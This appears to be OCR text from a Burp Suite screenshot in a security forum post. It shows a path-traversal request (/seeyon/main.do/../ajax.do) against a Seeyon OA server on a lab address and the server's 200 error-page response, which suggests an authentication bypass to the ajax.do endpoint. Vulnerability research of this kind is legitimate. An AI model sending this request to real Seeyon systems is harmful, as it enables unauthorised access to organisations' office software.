 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex 明动 \n
1 GET /seeyon/main.do/../ajax.do HTTP/1.1
2 Host: 192.168.37.140:8885
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Hex Render 明动 \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=utf-8
3 Content-Length: 868
4 Date: Thu, 16 Nov 2023 08:56:59 GMT
5 Connection: close
6 Server: SY8045
7
8
9
10
11
12
13
14
15 <!DOCTYPE html>
16 <html>
17 <head>
18 <title>
异常处理页面
</title>
19
20
21 <link rel="stylesheet" href="/seeyon/common/all-min.css">
22 <link rel="stylesheet" href="/seeyon/skin/default/skin.css">
23 <script type="text/javascript">
24 if(parent && parent.errorHandle)
25 parent.errorHandle("java.lang.NullPointerException:null");
26 </script>
先知社区